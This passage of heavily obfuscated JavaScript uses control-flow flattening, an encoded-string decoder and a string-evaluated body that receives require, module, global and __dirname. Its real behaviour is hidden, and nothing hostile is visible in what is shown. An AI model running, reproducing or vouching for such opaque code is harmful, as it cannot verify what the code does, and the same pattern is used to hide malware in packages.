0xe2:case-0x7a:jlZwLnK([H0i_A_P.q0CMZGu.EEOf28,H0i_A_P.q0CMZGu.SAvwyTh,H0i_A_P.q0CMZGu.QCngOX]=[0x21,0x39,0xf5],H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=-0xdf);break;case-0x21:jlZwLnK(H0i_A_P.q0CMZGu.x_xgY8=[],H0i_A_P.q0CMZGu.jLliGk=BhoZHxQ[fQuYkC+0x5c],H0i_A_P.q0CMZGu.iNr8Jnq=BhoZHxQ[fQuYkC+0x5c],H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x61);break;case 0xe9:case 0x3:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x86,BOlJVD+=0x62);break;case fQuYkC-0xa4:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=0xc1);break;case-0xcf:case fQuYkC!=-0x5a&&fQuYkC- -0x39:case 0xbe:H0i_A_P.q0CMZGu.qnwT83=-BhoZHxQ[fQuYkC+-0x3];for(H0i_A_P.q0CMZGu.SXiAyYE=BhoZHxQ[fQuYkC+-0x5];SXiAyYE<whylTU;SXiAyYE++){H0i_A_P.q0CMZGu.gy5ZJm=SkAxWr.indexOf(QPrkPFW[SXiAyYE]);if(gy5ZJm===-BhoZHxQ[0x4])continue;if(qnwT83<BhoZHxQ[0x2]){qnwT83=gy5ZJm}else{jlZwLnK(qnwT83+=gy5ZJm*BhoZHxQ[fQuYkC+0x17],jLliGk|=qnwT83<<iNr8Jnq,iNr8Jnq+=(qnwT83&BhoZHxQ[fQuYkC+0x2d])>BhoZHxQ[0x15]?BhoZHxQ[fQuYkC+0x14]:BhoZHxQ[fQuYkC+0x15]);do{jlZwLnK(x_xgY8.push(jLliGk&BhoZHxQ[0x1a]),jLliGk>>=BhoZHxQ[fQuYkC+0x5],iNr8Jnq-=BhoZHxQ[fQuYkC+0x5])}while(iNr8Jnq>BhoZHxQ[fQuYkC+0x10]);qnwT83=-BhoZHxQ[0x4]}}if(qnwT83>-BhoZHxQ[0x4]){jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x25,BOlJVD+=-0x1c);break}else{jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x25,BOlJVD+=-0x100);break}case fQuYkC-0xc7:return fJQVJvM=!0x0,BGFMr_(x_xgY8);case fQuYkC-0x7e:case 0x49:case-0x50:case-0x41:jlZwLnK(x_xgY8.push((jLliGk|qnwT83<<iNr8Jnq)&BhoZHxQ[0x1a]),H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=-0xe4);break}}jlZwLnK(fJQVJvM=void 0x0,fQuYkC=BOlJVD(0xb7,-0x199).next().value);if(fJQVJvM){return fQuYkC}}function fJQVJvM(...fJQVJvM){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh={azMiY3:{}}){while(GNcUkW+caJq7vR!==-0xde)with(tv2Bjh.KcRl69||tv2Bjh)switch(GNcUkW+caJq7vR){case 0x77:case tv2Bjh.azMiY3.YwKpc4+-0x4a:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[GNcUkW+-0x5d]]];case GNcUkW!=-0x1e2&&GNcUkW!=-0x242&&GNcUkW- -0x187:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.UDlQ2f,GNcUkW+=-0x2c,caJq7vR+=-0x116);break;case caJq7vR!=-0xd7&&caJq7vR- -0x5f:case 0x23:case-0x3d:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]]);case GNcUkW- -0x71:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[-0x2e,-0xf6],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[GNcUkW+0xe7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x144,caJq7vR+=-0x186);break}else{jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x144,caJq7vR+=-0x148);break}default:case tv2Bjh.azMiY3.YwKpc4+-0x2d:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x241,caJq7vR+=-0x29c);break;case tv2Bjh.azMiY3.tiUGlB_+0x8e:case-0xab:case 0x2b:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[-0x37,-0x87],tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x12c,caJq7vR+=-0x17a);break;case tv2Bjh.azMiY3.YwKpc4+-0x8d:case 0x7:case 0xf:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[0xe3,0xa],tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x2a1,caJq7vR+=-0x29c);break;case caJq7vR-0x6c:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0xcb,caJq7vR+=-0x1a1);break}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0xe5,0x71).next().value);if(qHu5lE){return GNcUkW}}comAPmF(fJQVJvM(0x2d1))[fJQVJvM(0x2d2)+BhoZHxQ[0xd9]](bDO6Qf,comAPmF(fJQVJvM(0x2d3))[fJQVJvM(0x2d4)+fJQVJvM(0x2d5)+BhoZHxQ[0x148]](bDO6Qf)[fJQVJvM(0x2d6)])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(HX1qEio);function HX1qEio(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x62]]=\"\\x7c\\x70\\x73\\x42\\x68\\x53\\x77\\x23\\x2c\\x60\\x69\\x5d\\x5e\\x47\\x54\\x59\\x36\\x40\\x3c\\x6b\\x2e\\x3d\\x2f\\x28\\x66\\x4c\\x31\\x4a\\x4f\\x48\\x61\\x5f\\x78\\x49\\x55\\x6a\\x43\\x6e\\x2a\\x76\\x5b\\x74\\x4d\\x33\\x22\\x25\\x26\\x21\\x3b\\x37\\x24\\x51\\x45\\x50\\x35\\x34\\x79\\x7a\\x6f\\x57\\x32\\x30\\x44\\x6d\\x5a\\x65\\x39\\x6c\\x67\\x72\\x3a\\x7b\\x71\\x3e\\x41\\x63\\x52\\x46\\x75\\x29\\x64\\x4b\\x7d\\x62\\x7e\\x2b\\x38\\x4e\\x58\\x56\\x3f\",HX1qEio[-BhoZHxQ[0x52]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[-BhoZHxQ[0x52]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x17]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x17]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[0x17]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[-BhoZHxQ[0x62]].indexOf(HX1qEio[-BhoZHxQ[0x52]][HX1qEio[-BhoZHxQ[0x17]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function fJQVJvM(fJQVJvM){if(typeof BOlJVD[fJQVJvM]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM]=HX1qEio(H0i_A_P[fJQVJvM])}return BOlJVD[fJQVJvM]}comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[fJQVJvM(0x2d7)](zDemh7x,comAPmF(fJQVJvM(0x2d8))[fJQVJvM(0x2d9)](zDemh7x)[fJQVJvM(0x2da)])}},BhoZHxQ[0x2a5]));function jlZwLnK(){jlZwLnK=function(){}}return comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](ugNGnl,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](ugNGnl)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]);")({get"sYC_jA"(){return define},get"UZl4TBm"(){return module},set"UZl4TBm"(zjgXPg_){return module=zjgXPg_},get"DgD6Hef"(){return angular},get"G_eIyJ2"(){return global},get"OpXS7e"(){return require},get"KRd7B3"(){return exports},get"V45_lp"(){return __dirname},get"EiYSoR"(){return typeof define},get"OZICHkb"(){return typeof module},get"t0_udY"(){return typeof angular},get"cMfXQ6"(){return typeof exports}});